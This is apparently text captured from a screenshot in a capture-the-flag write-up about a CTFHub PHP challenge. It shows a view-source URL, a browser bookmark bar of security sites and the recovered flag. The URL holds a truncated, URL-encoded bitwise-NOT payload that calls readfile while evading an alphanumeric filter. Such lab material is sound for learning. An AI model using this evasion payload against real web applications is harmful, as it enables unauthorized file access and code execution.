 view-source:http://challenge-d43a52208ba7b2b3.sandbox.ctfhub.com:10080/?code=(~%8D%9A%9E%9B%99%96%93%9A)(~%
纳威安全导航 渗透师导航 安全圈info导航 百度一下，你就知道 CTF Exploit Database - E... Google GitHub Gitee 国内漏洞响应平台（S... CSDN
1 <?php ='ctfhub{2dce258ee750d280dcbfeb4b}';
2